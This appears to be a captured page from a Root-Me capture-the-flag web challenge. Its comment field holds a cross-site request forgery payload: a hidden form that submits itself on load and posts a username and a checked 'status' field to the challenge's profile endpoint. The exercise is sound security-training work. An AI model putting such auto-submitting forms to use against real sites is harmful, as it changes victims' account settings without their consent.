 Contact | Profile | Private | Logout
Contact
19522445@gmail.com
Comment
<form id="clickme" action="http://challenge01.root-me.org/web-
client/ch22/?action=profile" method="post" enctype="multipart/form-
data">
<input type="text" name="username" value="19522445">
<input type="checkbox" name="status" checked>
</form>
<script>document.getElementById("clickme").submit();</script>